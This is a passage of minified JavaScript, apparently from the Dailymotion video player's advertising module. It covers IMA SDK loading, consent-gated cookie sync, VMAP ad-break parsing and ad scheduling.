n=Md(e.body.message);N()?i.push(n):(t.sendEventToEventBus(n),t.eventBusEmitter._emitEvents(!0),Cd.log("Sent Event Bus event",n))}})),N()&&(Cd.log("Sending reports to PES",e),Ee.dispatchEvent(_e.PLAYER_HEAVYADSINTERVENTION_CHANGED,{playerHeavyAdsInterventionReports:[...e],playerHeavyAdsEvents:i}))},wd=function(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!("ReportingObserver"in window))return void Cd.log("ReportingObserver not supported",e);Cd.log("Observing",e);const n=new window.ReportingObserver((e=>{Cd.log("Got reports (ReportingObserver)",e),t(e)}),{types:["intervention"],buffered:!0});null!==i&&i>=0&&ce().is_dm_network&&(Cd.log(`Emulating Heavy Ads in ${i}ms`),setTimeout((()=>{const e=[{body:{id:Nd,message:"Ad was removed (emulation)"}}];Cd.log("Got reports (emulation)",e),t(e)}),i)),n.observe(),e.addEventListener("pagehide",(()=>{const e=n.takeRecords();Cd.log("Got reports (pagehide)",e),t(e)}))},Vd=e=>{if(!e)return;const t=e.find((e=>{var t;return(null==(t=e.body)?void 0:t.id)===Nd}));t&&Ee.dispatchEvent(_e.AD_ERROR,new Qe(t.body.message,{type:Se}))},Md=e=>{const t=M(),i=Ad()||{},n={ad_remaining_ms:Object.keys(i).length?Math.round(i.getAdRemainingTime()):null,ad_running:Rn.isAdSlotRunning,autoplay:j().autoplay||G("autoplay").enable||!1,embedder:oe(),intervention_message:e,playback_is_paused:q().isPaused,playback_is_playing:q().isPlaying,top_domain:de(),inventory_id:Rn.inventoryId,bid_id:Rn.bidid,bidder_id:Rn.bid,deal_id:Rn.did,view_id:B("viewId")};return t.createEventBusEvent({name:"advertising.heavyAdsIntervention",data:n})};function Bd(e){let{id:t,siblingNode:i,url:n}=e;return new Promise(((e,r)=>{const s=document.createElement("iframe");S("PV5_IFRAME_ALLOW_ATTRIBUTES")&&(s.allow="accelerometer; ambient-light-sensor; battery; camera; gyroscope; magnetometer; microphone;"),s.id=t,s.classList.add("no-border"),s.scrolling="no",i.parentNode.insertBefore(s,i.nextSibling);s.contentWindow.document.open().write('<body onload="window.onBodyLoaded(document)" style="margin:0"></body>'),s.contentWindow.onBodyLoaded=t=>{const i=t.createElement("script");i.src=n,i.addEventListener("load",(()=>{e(s)})),i.addEventListener("error",(()=>{r(s)})),t.body.appendChild(i)},s.contentWindow.document.close(),wd(s.contentWindow,Vd)}))}const Fd=T("Ads","IMASdkHandler");const xd=new class{constructor(){this.videoSlot=null,this.containerSlot=null,this.iFrame=null,this.adUnit=null,this.adsLoader=null,this.adDisplayContainer=null}async load(e){let{locale:t,videoElement:i}=e;this.videoSlot=i;const n={id:"ima_frame_sdk",siblingNode:this.videoSlot,url:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"};try{const e=await Bd(n);f().imaIframeCallback.start(),this.iFrame=e,this.iFrame.classList.add("ima_frame_sdk"),this.setImaContainerSlot(),this.setAdUnit(),this.initAdUnitSettings({locale:t}),this.adDisplayContainer=new this.adUnit.AdDisplayContainer(this.containerSlot,this.videoSlot),this.adsLoader=new this.adUnit.AdsLoader(this.adDisplayContainer),Fd.log("IMA sdk loaded"),f().imaIframeCallback.end(),Ee.dispatchEvent(_e.AD_SLOT_INJECTED,{element:this.containerSlot})}catch(e){f().imaIframeCallback.end(),Fd.log("IMA sdk cannot be loaded"),this.unload(),Ee.dispatchEvent(_e.AD_STACK_ERROR,{adError:new Qe("IMA SDK load failed",{type:Te})})}}setAdUnit(){this.adUnit=this.iFrame.contentWindow.google.ima}setImaContainerSlot(){this.containerSlot=document.createElement("div"),this.containerSlot.classList.add("ima_slot","ima_slot_hidden"),this.videoSlot.parentNode.insertBefore(this.containerSlot,this.iFrame.nextSibling)}initAdUnitSettings(e){let{locale:t}=e;this.adUnit.settings.setLocale(t),this.adUnit.settings.setPlayerType("dailymotion/player-html5"),this.adUnit.settings.setPlayerVersion("5.0.0"),this.adUnit.settings.setFeatureFlags({enableOmidBeta:!0}),this.adUnit.settings.setVpaidMode(this.adUnit.ImaSdkSettings.VpaidMode.INSECURE),this.adUnit.settings.setNumRedirects(9)}catchUserAction(){this.adDisplayContainer&&(Fd.log("adDisplayContainer initialized (user action)"),this.adDisplayContainer.initialize(),y().isIphone()&&this.videoSlot.load())}isIMALoaded(){return!!this.adUnit}prepareImaContainerSlot(){if(!this.containerSlot)return;this.containerSlot.classList.remove("ima_slot_hidden"),this.containerSlot.classList.add("ima_slot_visible");const e=this.containerSlot.querySelector("video");e&&e.classList.add("ima_slot_video")}getImaContainerSlot(){return this.containerSlot}cleanAdUnit(){this.containerSlot&&(this.containerSlot.classList.remove("ima_slot_visible"),this.containerSlot.classList.add("ima_slot_hidden"))}notifyContentVideoEnd(){this.adsLoader&&(Fd.log("notifying IMA that the content video is completed"),this.adsLoader.contentComplete())}unload(){this.containerSlot&&(this.containerSlot.parentNode.removeChild(this.containerSlot),this.containerSlot=null),this.iFrame&&(this.iFrame.parentNode.removeChild(this.iFrame),this.iFrame=null),this.videoSlot=null,Fd.log("IMA sdk unloaded")}isLoaded(){return!!this.iFrame}},Kd=T("Ads","CookieSync"),Hd=()=>{let e=0;const t=()=>{if(5===e)return Ee.removeEventListener(_e.PLAYER_VIDEO_SELECTED,t),void Kd.log("CookieSync aborted, 5 cap reached");Kd.log("Calling CookieSync after video selected"),i()};Kd.log("Trying CookieSync on every new video"),Ee.addEventListener(_e.PLAYER_VIDEO_SELECTED,t);const i=()=>{const{getTcfConsentString:e,isEnabledForTcf:t}=D();if(t()){Kd.log("Infopack available for CookieSync");const t=()=>{Kd.log("Calling CookieSync after consent resolved"),Ee.removeEventListener(_e.PLAYER_GDPR_CONSENT_COLLECTION_RESOLVED,t),n()};if(H().consent.gdprConsentCollectionRequested)return Kd.log("Consent already requested, waiting for resolution"),void Ee.addEventListener(_e.PLAYER_GDPR_CONSENT_COLLECTION_RESOLVED,t);if(""===e())return Kd.log("Requesting consent"),Ee.addEventListener(_e.PLAYER_GDPR_CONSENT_COLLECTION_RESOLVED,t),void Ee.dispatchEvent(_e.PLAYER_GDPR_CONSENT_COLLECTION_REQUESTED)}Kd.log("Calling CookieSync without waiting for Infopack"),n()},n=()=>{const t=R()?(()=>{const e=Wr(),t=ce().reader_id||0;return{stage:`${e.stage}?bs=1&rid=${t}`,prod:`${e.prod}?bs=1&rid=${t}`}[qr()]})():B("adSyncScriptUrl");if(!k())return!1;if(!t)return Kd.log("CookieSync URL not available for this video"),!1;e++;const i=zr(t,{cookie_sync_ab_gk:S("PV5_COOKIE_SYNC_AB_TEST")?"1":"0",...ur(),...J(),...hr(),...ar()}),n=document.createElement("script");return n.src=i,n.async=!0,document.body.appendChild(n),Kd.log("Doing ad cookie sync, url:",i),!0}},Yd=()=>{const e=U(),t=X();if(t.isConnecting||t.isActive)return je.dx.CHROMECAST_SESSION;const i=e&&!S("PV5_ADS_ON_REPLAY_ONSITE"),n=!e&&!S("PV5_ADS_ON_REPLAY_OFFSITE");return $().isReplay&&(i||n)?je.dx.VIDEO_REPLAY:void 0},Gd=()=>{if(Yd())return Yd();switch(et.position){case je.ev.PREROLL:return(()=>{if($().isReloadingLiveAfterPause)return je.dx.NON_DVR_LIVE_PLAYBACK_TOGGLING})();case je.ev.MIDROLL:return $().isSchedulerEnabled?W().isLive?je.dx.LIVE_MIDROLL_DISABLED:W().mimeType!==je.VS.Od?je.dx.STREAM_NOT_HLS:void 0:je.dx.SCHEDULER_DISABLED;case je.ev.LIVEADBREAK:return(()=>{if(!$().isSchedulerEnabled)return je.dx.SCHEDULER_DISABLED;if(q().isPaused)return je.dx.LIVE_ADBREAKS_PAUSED_PLAYBACK;const{isVideoSeekable:e,isCurrentTimeDVR:t}=q();return e&&!t?je.dx.LIVE_ADBREAKS_DVR_NOT_LIVE:void 0})()}},Qd=T("Player","Scheduler","AdsScheduling");let jd=0,Wd=null,qd=null;const $d=()=>{Wd=null},zd=()=>{Jd()||(Wd=q().currentTime)},Xd=()=>{if(et.linearSlotStarted)return;const e=Math.trunc(q().currentTime);jd>0&&qd!==e&&(jd--,qd=e)},Zd=()=>{jd=0,Wd=null,qd=null,Ee.removeEventListener(_e.AD_LINEAR_BREAK_STARTED,$d),Ee.removeEventListener(_e.PLAYER_SEEK_REQUESTED,zd),Ee.removeEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,Xd),Ee.removeEventListener(_e.AD_VIDEO_START,sl)},Jd=()=>nl()&&Boolean(jd),el=()=>{Ee.addEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,Xd.bind(null,qd)),Ee.addEventListener(_e.AD_VIDEO_START,sl)},tl=(e,t)=>i=>{let{requested:n,cuepoint:r}=i;return e<=r&&r<=t&&!n},il=e=>t=>{let{requested:i,cuepoint:n}=t;return e===n&&!i},nl=()=>(U()?S("PV5_MIDROLL_RETAKE_ONSITE"):S("PV5_MIDROLL_RETAKE_OFFSITE"))&&rl(),rl=()=>B("duration")>=1200,sl=()=>{var e;!jd&&(null==et||null==(e=et.current)?void 0:e.isARetake)&&(jd=120)},al=()=>ae("waitForCustomConfigDelay",6),ol=()=>G("waitForCustomConfig"),dl=()=>{const e=hl();if(e)return void El(e,je.ev.MIDROLL);const t=pl();t&&El(t,je.ev.POSTROLL)},ll=()=>{if(_l())return;const e=ul();e&&El(e,et.position)},cl=e=>{if(!e.some((e=>{let{requested:t,isDelayed:i}=e;return!t&&i})))return e.find((e=>{let{requested:t,isDelayed:i}=e;return!t&&!i}))},ul=()=>{if(et.current&&et.position&&!Rn.isNonLinear&&Rn.hasStarted)return cl(Zl())},hl=()=>{if(!et.adBreaks.midrolls.length||et.current||Jd())return;const e=q().currentTime,t=et.adBreaks.midrolls.filter((t=>{let{requested:i,cuepoint:n}=t;return n-al()-Hl<=e&&e<=n+Hl&&!i}));return cl(t)},pl=()=>{const{currentTime:e,videoDuration:t}=q();if(!(t-e>al()||et.current||Jd()))return cl(et.adBreaks.postrolls)},El=(e,t)=>{e.delay(_e.PLAYER_API_SET_CUST_CONFIG,Qd),et.nextPosition=t,Ee.dispatchEvent(_e.AD_BREAK_WILL_START,{position:t,nextAdBreak:e}),Qd.log(`${t} ad will be played soon :`,e)},_l=()=>et.position===je.ev.PREROLL&&U()&&!S("PV5_TEMP_WAIT_CUST_CONF_VMAP");const vl=class{constructor(e){this.id=e.getAttribute("id"),this.allowMultipleAds=e.getAttribute("allowMultipleAds"),this.followRedirects=e.getAttribute("followRedirects"),this.vastAdData=null,this.adTagURI=null,this.customData=null;for(const t in e.childNodes){const i=e.childNodes[t];switch(i.localName){case"AdTagURI":this.adTagURI={templateType:i.getAttribute("templateType"),uri:(i.textContent||i.text||"").trim()};break;case"VASTAdData":for(this.vastAdData=i.firstChild;this.vastAdData&&1!==this.vastAdData.nodeType;)this.vastAdData=this.vastAdData.nextSibling;break;case"CustomAdData":this.customData=i}}}};function Al(e,t){const i=[];for(const n in e.childNodes){const r=e.childNodes[n];r.nodeName!==t&&t!==`vmap:${r.nodeName}`&&r.nodeName!==`vmap:${t}`||i.push(r)}return i}function ml(e){const t={attributes:{},children:{},value:{}};t.value=function(e){if(!e||!e.childNodes)return{};const t=e.childNodes,i=[];for(const e in t){const n=t[e];"#cdata-section"===n.nodeName&&i.push(n)}if(i&&i.length>0)try{return JSON.parse(i[0].data)}catch(e){}let n="";for(const e in t){const i=t[e];switch(i.nodeName){case"#text":n+=i.textContent.trim();break;case"#cdata-section":n+=i.data}}return n}(e);const i=e.attributes;if(i)for(const e in i){const n=i[e];n.nodeName&&void 0!==n.nodeValue&&null!==n.nodeValue&&(t.attributes[n.nodeName]=n.nodeValue)}const n=e.childNodes;if(n)for(const e in n){const i=n[e];i.nodeName&&"#"!==i.nodeName.substring(0,1)&&(t.children[i.nodeName]=ml(i))}return t}const gl=class{constructor(e){this.timeOffset=e.getAttribute("timeOffset"),this.breakType=e.getAttribute("breakType"),this.breakId=e.getAttribute("breakId"),this.repeatAfter=e.getAttribute("repeatAfter"),this.adSource=null,this.trackingEvents=[],this.extensions=[];for(const t in e.childNodes){const i=e.childNodes[t];switch(i.localName){case"AdSource":this.adSource=new vl(i);break;case"TrackingEvents":for(const e in i.childNodes){const t=i.childNodes[e];"Tracking"===t.localName&&this.trackingEvents.push({event:t.getAttribute("event"),uri:(t.textContent||t.text||"").trim()})}break;case"Extensions":this.extensions=Al(i,"Extension").map((e=>ml(e)))}}}track(e,t){for(const i in this.trackingEvents){const n=this.trackingEvents[i];if(n.event===e){let{uri:e}=n;"error"===n.event&&(e=e.replace("[ERRORCODE]",t)),this.tracker(e)}}}tracker(e){if("undefined"!=typeof window&&null!==window){(new Image).src=e}}};const Tl=class{constructor(e){if(!e||!e.documentElement||"VMAP"!==e.documentElement.localName)throw new Error("Not a VMAP document");this.version=e.documentElement.getAttribute("version"),this.adBreaks=[],this.extensions=[];for(const t in e.documentElement.childNodes){const i=e.documentElement.childNodes[t];switch(i.localName){case"AdBreak":this.adBreaks.push(new gl(i));break;case"Extensions":this.extensions=Al(i,"Extension").map((e=>ml(e)))}}}},Rl=(e,t)=>Sl(e,t)||Dl(e),Sl=(e,t)=>{let[,i]=e.match(/^([0-9]{1,3})%$/)||[null,null];return null==i?null:(i=Number(i),i<0||i>100?null:Math.floor(i*t/100))},Dl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const[t,i,n,r]=e.match(/^([0-9]{2}):([0-9]{2}):([0-9]{2})(\.[0-9]{3})?$/)||[null,null,null,null];if(null==t)return null;return 60*i*60+60*n+Number(r)};function fl(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce(((e,t)=>{const i=t.attributes.source;return"dailymotion"!==i&&"dmx"!==i||"object"!=typeof t.value?e:{...e,...t.value}}),{})}class Il{constructor(e){let{endEvent:t,logger:i}=e;this.resolvePromise=null,this.promise=null,this.delayRequestTimeoutId=null,this.initPromise(t,i),Ee.addEventListener(t,this.onEndEvent)}onEndEvent=()=>{this.resolvePromise("holder callback")};waitForCustomConfig(){return this.promise}async initPromise(e,t){this.promise=new Promise((e=>{this.resolvePromise=e,this.delayRequestTimeoutId=setTimeout((()=>{Ee.dispatchEvent(_e.AD_LOG,je.r0.AD_READY_TO_FETCH_TIMEOUT),e("holder timeout")}),1e3*ae("waitForCustomConfigDelay",6))}));const i=await this.promise;t.log(`Resolving the delayed ad request promise from ${i}`),clearTimeout(this.delayRequestTimeoutId),Ee.removeEventListener(e,this.onEndEvent)}}class Ll{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0;this._vmapAdBreak=e,this._adSource=this._vmapAdBreak.adSource,this.cuepoint=i,this.requested=!1,this.id=n,this.isDelayed=!1,this.requestDelayer=null,this.hasDoneFallback=!1,this.isARetake=!1,this.extension={timeout:4e3,...t,...fl(this._vmapAdBreak.extensions)},this.errorMessage=""}track(e,t){this._vmapAdBreak.track(e,t)}hasSupportedAdSource(){if(!this._adSource.vastAdData){const e=/^vast[1-4]?$/;this._adSource.adTagURI?this._adSource.adTagURI.uri?this._adSource.adTagURI.templateType.match(e)||(this.errorMessage=`adTagURI templateType - ${this._adSource.adTagURI.templateType} - invalid`):this.errorMessage="adTagURI.uri undefined":this.errorMessage="No vastAdData nor adTagURI defined"}return!this.errorMessage}setAdSource(e){let{vastAdData:t,adTagURI:i}=e;this._adSource={vastAdData:t,adTagURI:i}}getAdSource(){return this._adSource}setToRequested(){this.requested=!0}delay(e,t){this.requestDelayer=new Il({endEvent:e,logger:t}),this.isDelayed=!0}markFallbackDone(){this.hasDoneFallback=!0}markAsRetake(){this.isARetake=!0}}const kl=T("AdStackDM"),Pl=async function(e){let{clientType:t,duration:i,errorUrl:n,volume:r,topDomain:s,isRealAutoplay:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return Promise.reject();e=Gn(e);const o=await Rr(),d=await Ar(),l=await mr(a),c=await(async()=>{await A.waitForPlayerSize;const e=A.width,t=A.height;return e&&t?{ps:`${e}x${t}`}:{}})(),u=zr(e,{...R()?{...Mr(),...Lr(),...kr(),...yr(),...Or(),...C()?{cin:1}:{},...U()?{cos:1}:{},...Cr(),...Nr(),...Ur(),...wr(),...Vr(),...Br(),...Pr(),...ar()}:{},...c,...rr(t),...sr(s),...ur(),...hr(),...J(),..._r(r,l),...vr(),...gr(),...Tr(),...Sr(),...Dr(),...fr(),...pr(),...Ir(),"3pcb":k()?"0":"1",rap:l.rap,...o,...d,...br(),apo:null!=(h=ae("adPressureOptimization"))?h:"monetization",...Kr(),...S("PV5_LEO_AD_PLACEMENT_QS")?{plcmt:U()?1:2}:{},...Hr(),...Gr(),...Yr(),...Fr(r,l)});var h;return kl.log("Fetching ad_url:",u),Ta({action:pa,component:ua,url:u}),f().vmapLoad.start(),bi(u,{errorUrl:Gn(n),timeoutErrorCode:1107,failedErrorCode:1108,timeout:8e3}).then((e=>{let{data:t,httpStatus:n,byteLength:r,duration:s}=e;return f().vmapLoad.end(),((e,t)=>{ts={byteLength:e,duration:t,sent:!1}})(r,s),Ta({action:_a,callLatency:s,component:ua,responseType:ma,statusCode:n,url:u}),Ge.value=n,yl(t,{duration:i})})).catch((e=>{f().vmapLoad.end(),Ta({action:_a,callLatency:e.duration,component:ua,responseType:e.httpStatus===Oi?Aa:va,statusCode:e.httpStatus,url:u}),Ge.value=e.httpStatus;throw new Qe(`Unreacheable Ad Director url (${e})`,{type:me})}))},yl=(e,t)=>{let{duration:i}=t;return Promise.resolve().then((()=>{const t=new Tl((new DOMParser).parseFromString(e,"text/xml"));kl.log("Creating CuePoints from VMAP",t);const n=fl(t.extensions),r={prerolls:[],midrolls:[],postrolls:[],liveAdBreaks:[]};return t.adBreaks.forEach((e=>{if(!e.breakType.split(",").includes("display"))switch(e.timeOffset){case"start":r.prerolls.push(new Ll(e,n,null,e.breakId));break;case"end":r.postrolls.push(new Ll(e,n,null,e.breakId));break;default:{if(e.timeOffset.indexOf("#")>-1)return void r.liveAdBreaks.push(new Ll(e,n,null,e.breakId));if(R()){et.vmapData=t;break}const s=Rl(e.timeOffset,i);if(s&&(r.midrolls.push(new Ll(e,n,s,`${e.id}_${s}`)),e.repeatAfter)){const t=Rl(e.repeatAfter,i),a=i-30;let o=s+t;for(;o<=a;)r.midrolls.push(new Ll(e,n,o,`${e.id}_${o}`)),o+=t}}}})),r.midrolls.sort(((e,t)=>e.cuepoint-t.cuepoint)),r.liveAdBreaks.sort(((e,t)=>parseInt(e._vmapAdBreak.timeOffset.replace("#",""),10)-parseInt(t._vmapAdBreak.timeOffset.replace("#",""),10))),r.liveAdBreaks.length>0&&kl.log("Parsed live ad breaks",r.liveAdBreaks),r}))},Ol=async e=>{const t=new Ll({},{},null,"preroll1");Ee.dispatchEvent(_e.AD_BREAK_WILL_START,{position:er.e.PREROLL,nextAdBreak:t}),e&&Object.keys(P()).length||await(async()=>{const e=new Il({endEvent:_e.PLAYER_API_SET_CUST_CONFIG,logger:Qd});Qd.log("Delaying VMAP fetching"),await e.waitForCustomConfig()})()},bl=T("Player","Scheduler","AdsScheduling");let Cl=!0;const Nl=async(e,t)=>{bl.log("Requesting Ads"),Ee.dispatchEvent(_e.AD_VMAP_REQUESTED);const{adUrl:i,errorUrl:n}=((e,t)=>{if(!R())return{adUrl:B("adUrl"),errorUrl:B("adErrorUrl")};const i=$r(e,t);return{adUrl:i.adUrl,errorUrl:i.errorUrl}})(e,t),r={clientType:L(),duration:B("duration"),volume:x(),errorUrl:n,topDomain:de(),isRealAutoplay:K()};return(()=>{const e=!U(),t=S("PV5_TEMP_WAIT_CUST_CONF_VMAP");return ol()&&(e||t)})()&&await Ol(Cl),Cl=!1,Pl(i,r).catch((e=>{const t=(i={code:e.type,message:e.message},null==(n=v)?void 0:n.createError(i));var i,n;throw Ee.dispatchEvent(_e.PLAYER_ERROR,t),e}))},Ul=e=>e.map((e=>`${Math.floor(e.cuepoint/3600)}:${Math.floor(e.cuepoint%3600/60)}:${e.cuepoint%60}`));let wl=[],Vl=-1,Ml=!1;const Bl=()=>{const e=et.adPods.length&&et.adPodIndex+1===et.adPods.length&&!et.adBuffet.length;if(et.adPods.length&&et.adPodIndex+1<et.adPods.length)return;if(et.current&&Rn.isLinear&&!e)return;if(Ml)return;Vl++;const t=wl[Vl];if(t)return Rn.isNonLinear?void Ee.dispatchEvent(_e.AD_NON_LINEAR_WILL_STOP,{reason:je.Bj.INTERRUPTED}):void Fl(t);Kl(),Rn.isNonLinear||ic()},Fl=e=>{var t;et.linearSlotStarted||Ee.dispatchEvent(_e.AD_LINEAR_BREAK_STARTED,{position:et.position}),ol()&&(t=e,et.position===je.ev.PREROLL&&et.isFirstAdBreakForAdSlot||t.isDelayed||_l()||El(t,et.position)),e.setToRequested(),et.current=e,et.adSlotTotalAdBreaks=wl.length,et.currentAdBreakIndex=Vl,Ee.dispatchEvent(_e.AD_BREAK_STARTED)},xl=()=>{Ee.addEventListener(_e.AD_STOPPED,Bl),Ee.addEventListener(_e.AD_SKIPPED,Bl),Ee.addEventListener(_e.AD_LINEAR_STOPPED,Bl),Ee.addEventListener(_e.RESET_CURRENT_AD_BREAK,Bl),Ee.addEventListener(_e.PLAYER_LOAD_VIDEO,Kl)},Kl=()=>{wl=[],Vl=-1,Ml=!0,Ee.removeEventListener(_e.AD_STOPPED,Bl),Ee.removeEventListener(_e.AD_SKIPPED,Bl),Ee.removeEventListener(_e.AD_LINEAR_STOPPED,Bl),Ee.removeEventListener(_e.RESET_CURRENT_AD_BREAK,Bl),Ee.removeEventListener(_e.PLAYER_LOAD_VIDEO,Kl),id=[],nd=[]},Hl=2;let Yl=null,Gl=0;const Ql=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;R()&&Je.reset();try{var n;const r=await Nl(t,i),s=null==(n=window.performance.measure("vmap_received","vital_player_enter"))?void 0:n.duration;Ee.dispatchEvent(_e.AD_LOG,{...je.r0.VMAP_RECEIVED_DURATION,value:s}),Ee.dispatchEvent(_e.AD_VMAP_RECEIVED,{shouldSubscribeEvent:!0}),et.adBreaks=r,Qd.log("AdBreaks cue points",r),R()?et.fetchedViewId=e:Qd.log("Registering midroll adBreaks",Ul(r.midrolls))}catch(e){return Promise.reject(e)}},jl=()=>{ol()&&(Ee.addEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,(()=>{dl()})),Ee.addEventListener(_e.AD_STARTED,(()=>{ll()}))),Ee.addEventListener(_e.PLAYER_VIDEO_ENDED,(()=>{ql(je.ev.POSTROLL)})),Ee.addEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,(()=>{if(!$l())return;const e=Jl();e.length&&Wl(je.ev.MIDROLL,e)})),Ee.addEventListener(_e.PLAYER_LOAD_VIDEO,(()=>{Yl=null}))},Wl=(e,t)=>{if(et.position=e,!tc())return Xl(),void ic();(e=>{(null==e?void 0:e.length)&&(Ml=!1,xl(),wl=e,Bl())})(t)},ql=e=>{et.position=e;const t=Zl();t.length?Wl(e,t):(Qd.log("Ad slot request failed - no adbreak for",et.position),ic())},$l=()=>et.adBreaks.midrolls.length>0&&(!et.position||Rn.isNonLinear),zl=()=>{const e=et.adBreaks.liveAdBreaks;if(!e.length||!et.isFirstAdBreakForAdSlot)return null;const t=et.adBreaks.liveAdBreaks[Gl];return Gl=Gl<e.length-1?Gl+1:0,t},Xl=()=>{Zl().forEach((e=>e.setToRequested()))},Zl=()=>{switch(et.position){case je.ev.PREROLL:return et.adBreaks.prerolls;case je.ev.POSTROLL:return ec();case je.ev.LIVEADBREAK:return et.adBreaks.liveAdBreaks;case je.ev.MIDROLL:return Jl();default:return[]}},Jl=()=>{if(Jd())return[];const e=q().currentTime;let t=et.adBreaks.midrolls.filter((i=e,e=>{let{requested:t,cuepoint:n}=e;return Math.abs(i-n)<=Hl&&!t}));var i;return t.length||!nl()||jd||(t=(e=>{if(!Wd)return[];let t=[];const i=et.adBreaks.midrolls.find(tl(Wd,e));return i&&(t=et.adBreaks.midrolls.filter(il(i.cuepoint)),t.forEach((e=>{e.markAsRetake()}))),Wd=null,t})(e)),t},ec=()=>Jd()?[]:et.adBreaks.postrolls,tc=()=>{if(Boolean(Gd())){const e=Gd();return Ee.dispatchEvent(_e.AD_LOG,{...je.r0.PERMANENT_EXCLUSION,name:e}),Qd.log(`Ad slot request denied - ${e}`),!1}return!0},ic=()=>{et.linearSlotStarted?setTimeout((()=>{Ee.dispatchEvent(_e.AD_LINEAR_BREAK_ENDED,{position:et.position})}),0):(et.position===je.ev.POSTROLL?Ee.dispatchEvent(_e.PLAYER_SCHEDULER_END_SEQUENCE):et.position===je.ev.PREROLL&&ee(),et.position=null)},nc=()=>{var e,t;if(!(null==(e=et.vmapData)?void 0:e.adBreaks))return;const i=B("duration"),n=fl(null==(t=et.vmapData)?void 0:t.extensions);et.vmapData.adBreaks.filter((e=>!["start","end"].includes(e.timeOffset)||e.timeOffset.indexOf("#"))).map((e=>{const t=Rl(e.timeOffset,i);if(t&&(et.adBreaks.midrolls.push(new Ll(e,n,t,`midroll_${t}_${et.adBreaks.midrolls.length}`)),e.repeatAfter)){const r=Rl(e.repeatAfter,i),s=i-30;let a=t+r;for(;a<=s;)et.adBreaks.midrolls.push(new Ll(e,n,a,`midroll_${t}_${et.adBreaks.midrolls.length}`)),a+=r}})),Qd.log("Registering, after parallel ads call, midroll adBreaks",Ul(et.adBreaks.midrolls))},rc={getAd:()=>Rn,getAdBreak:()=>et,start:async()=>{try{Yl?await Yl:await Ql(),ql(je.ev.PREROLL),R()&&nc(),Zd(),nl()&&(el(),Ee.addEventListener(_e.AD_LINEAR_BREAK_STARTED,$d),Ee.addEventListener(_e.PLAYER_SEEK_REQUESTED,zd))}catch(e){Qd.log("Error while getting ads",e),ee()}},fetchAds:function(){return Yl=Ql(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,arguments.length>2&&void 0!==arguments[2]?arguments[2]:null),Yl},updatePlayerDependencies:e=>{g(e)},startLiveAdBreak:()=>{Wl(je.ev.LIVEADBREAK,[zl()])},stopAd:fd,adEventEmitter:Ee,positions:je.ev,AdEvents:_e,isSkipIgnored:()=>Boolean(Xs()),adsDisabledReason:Yd,catchUserAction:()=>{xd.catchUserAction()},AdSdkHandler:E,IMASdkHandler:xd,OmSdkUtils:r,getClickTrackingMacro:Cn,getTrackingMacros:Kn,subscribe:Pd,unsubscribe:yd};var sc=i(6774),ac=i.n(sc);let oc=[],dc=[],lc=null;const cc=T("Player","PlayerDataLayer"),uc=_e.AD_LOADED,hc=[_e.AD_SKIPPED,_e.AD_STOPPED,_e.AD_ERROR],pc={[_e.AD_BUFFER_FINISH]:null,[_e.AD_BUFFER_START]:null,[_e.AD_CLICK]:null,[_e.AD_IMPRESSION]:null,[_e.AD_PAUSED]:null,[_e.AD_PLAYING]:null,[_e.AD_VIDEO_COMPLETE]:null,[_e.AD_VIDEO_FIRST_QUARTILE]:null,[_e.AD_VIDEO_MIDPOINT]:null,[_e.AD_VIDEO_START]:null,[_e.AD_VIDEO_THIRD_QUARTILE]:null,[_e.AD_VIDEO_VOLUME_CHANGED]:null,[_e.PLAYER_FULLSCREEN_CHANGED]:null},Ec=e=>{!function(e,t){const{events:i,callback:n}=e;cc.log("dispatching",t,"to",{events:i,callback:n}),t.filter((t=>mc(e,t))).forEach((e=>{n(e)}))}(e,oc),dc.push(e)},_c=e=>{dc=dc.filter((t=>t.id!==e))},vc=()=>{Object.keys(pc).forEach((e=>{pc[e]=t=>Rc(e,t),Ee.addEventListener(e,pc[e])})),Ee.addEventListener(_e.PLAYER_VIDEO_SELECTED,Tc)},Ac=()=>{Object.keys(pc).forEach((e=>{Ee.removeEventListener(e,pc[e]),pc[e]=null}))},mc=(e,t)=>{let{events:i,inventoryIdValue:n=null,clientFallbackIndex:r=null}=e;const s=i.includes(t.name),a=!(n&&n!==t.data.inventoryIdValue||r&&r!==t.data.clientFallbackIndex);return s&&a};function gc(e){const{volume:t,muted:i}=x();return{...e,adLinearIsRunning:Rn.isAdSlotRunning,duration:Rn.duration,volume:t,muted:i,inventoryIdValue:Rn.clientInventoryId,clientFallbackIndex:Rn.clientFallbackIndex}}const Tc=()=>{cc.log("Reset DataLayer"),oc=[],lc=null},Rc=(e,t)=>{const i={name:e,data:t};if(ac()(lc,i))return;lc=i;const n={name:e,data:gc(t)};!function(e,t){cc.log("dispatching",e,"to",t),t.filter((t=>mc(t,e))).forEach((t=>{let{callback:i}=t;i(e)}))}(n,dc),oc.push(n)};var Sc=i(8947);const 